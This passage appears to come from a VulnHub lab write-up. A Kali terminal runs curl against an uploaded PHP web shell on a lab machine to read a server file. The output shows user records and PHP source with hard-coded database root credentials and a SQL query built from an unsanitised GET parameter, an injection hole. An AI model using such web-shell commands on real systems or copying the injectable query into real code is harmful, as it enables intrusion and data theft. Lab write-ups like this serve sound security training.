 ┌──(root㉿kali)-[~/vulnhub]
└─# curl http://10.10.10.138/uploads/shell.php?hsw=cat%20/var/www/html/kzMb5nVYJw/420search.php
1       ramses
2       isis    employee
<?php
$word = $_GET["usrtosearch"];

$dbhost = 'localhost:3036';
$dbuser = 'root';
$dbpass = 'sunnyvale';
$conn = mysql_connect($dbhost, $dbuser, $dbpass);
if(! $conn )
{
  die('Could not connect: ' . mysql_error());
}
$sql = 'SELECT id, user, position FROM users WHERE user LIKE "%'.$word.'%" ';

mysql_select_db('seth');
$retval = mysql_query( $sql, $conn );
if(! $retval )
{
  die('Could not get data: ' . mysql_error());